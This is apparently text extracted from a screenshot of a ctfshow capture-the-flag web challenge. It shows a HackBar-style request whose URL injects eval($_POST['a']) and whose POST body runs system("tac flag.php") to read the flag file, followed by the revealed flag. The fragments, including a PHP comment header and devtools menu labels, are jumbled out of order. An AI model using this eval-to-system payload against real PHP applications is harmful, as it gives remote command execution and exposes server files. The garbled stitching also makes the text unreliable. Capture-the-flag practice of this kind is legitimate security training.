 $flag = 'ctfshow{88062ebb-ff60-4a9c-80d3-bb148f383a71}'; */ # @link: https://ctfer.com # @
2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://78ad6027-d0fc-45ac-aaa3-57988bf91b2b.challenge.ctf.show/?c=eval($_POST['a']);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("tac flag.php");